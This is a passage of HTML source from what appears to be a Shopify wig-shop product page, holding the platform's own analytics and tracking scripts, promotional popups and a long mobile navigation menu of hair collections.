        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"en","currency":"USD","eventMetadataId":"932c2cc4-fe2e-4cb6-b216-ab2730acd804"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":10514809555,"requestId":"44ad0314-cf96-4ae0-b618-cdaae2b18d0b-1768940755","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49919180627,"productId":10514809555,"productGid":"gid:\/\/shopify\/Product\/10514809555","name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 10","price":"57.20","sku":"A3-0000092","brand":"BAISI HAIR","variant":"4*4 Lace Closure \/ 10","category":"Lace Closure","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49919180627,"productId":10514809555,"productGid":"gid:\/\/shopify\/Product\/10514809555","name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 10","price":"57.20","sku":"A3-0000092","brand":"BAISI HAIR","variant":"4*4 Lace Closure \/ 10","category":"Lace Closure","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/en-gb\/collections\/lace-closure\/products\/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/en-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
